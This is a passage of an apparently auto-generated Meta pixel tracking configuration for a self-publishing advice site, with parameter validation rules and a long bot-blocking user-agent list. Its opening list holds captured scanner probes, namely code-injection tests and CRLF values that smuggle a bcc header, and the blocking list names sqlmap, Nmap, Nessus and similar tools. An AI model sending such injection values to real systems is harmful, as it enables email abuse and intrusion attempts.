--","mYcypWZo","\"+response.write(9264835*9699014)+\"","'+response.write(9264835*9699014)+'","1Gt3y4T6O","response.write(9264835*9699014)","to\u0040example.com>\u00250d\u00250abcc:074625.16880-660.16880.d617e.19785.2\u0040bxss.me","InputData\u00250abcc:074625.16880-659.16880.d617e.19785.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:074625.16880-580.16880.32443.19785.2\u0040bxss.me","PageView\u00250abcc:074625.16880-579.16880.32443.19785.2\u0040bxss.me"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1534115746884983", "EventValidation", true);
config.set("1534115746884983", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1534115746884983", "ProtectedDataMode", true);
config.set("1534115746884983", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"selfpublishingadvice.org"}}]}]},"id":"1415194495209413"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27795876266723719"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9620030794692412"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9095358823842554"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8847223632064644"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8716411268443912"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8495505627213919"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8735714436541634"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9781941871821848"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8627376990716492"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8565207273608571"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8355433614536930"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8258425174256641"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6152134691554529"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1534115746884983", "CCRuleEvaluator", true);
config.set("1534115746884983", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1534115746884983", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1534115746884983", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1534115746884983", "CookieDeprecationLabel", true);
config.set("1534115746884983", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1534115746884983", "UnwantedParams", true);
instance.optIn("1534115746884983", "ShadowTest", true);
config.set("1534115746884983", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSIZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1534115746884983", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1534115746884983", "TopicsAPI", true);
config.set("1534115746884983", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1534115746884983", "Gating", true);
config.set("1534115746884983", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC 